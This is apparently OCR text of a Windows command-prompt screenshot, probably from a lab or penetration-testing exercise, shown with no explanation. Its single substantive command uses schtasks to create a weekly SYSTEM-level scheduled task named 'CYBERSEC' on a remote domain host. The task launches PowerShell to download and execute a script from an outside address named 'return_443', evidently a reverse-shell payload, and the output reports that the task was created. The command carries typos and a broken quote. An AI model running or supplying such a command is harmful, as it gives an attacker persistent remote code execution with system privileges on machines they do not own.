 C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>schtasks /create /S client1.csl.local /SC Weekly /RU "NT Authority\SYSTEM" /TN "CYBERSEC" /TR "pow
sehll.exe -c 'iex (New-Object NetWebClient).DownloadString("http://192.168.0.23/return_443'")'"
SUCCESS: The scheduled task "CYBERSEC" has successfully been created.
C:\Windows\system32>